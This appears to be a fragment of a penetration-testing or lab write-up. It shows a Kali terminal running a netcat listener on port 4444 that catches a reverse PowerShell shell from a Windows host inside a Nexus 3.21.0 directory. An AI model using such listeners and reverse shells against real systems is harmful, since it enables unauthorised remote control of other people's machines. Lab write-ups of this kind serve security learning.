 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.133.61] 49889
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\nathan\Nexus\nexus-3.21.0-05>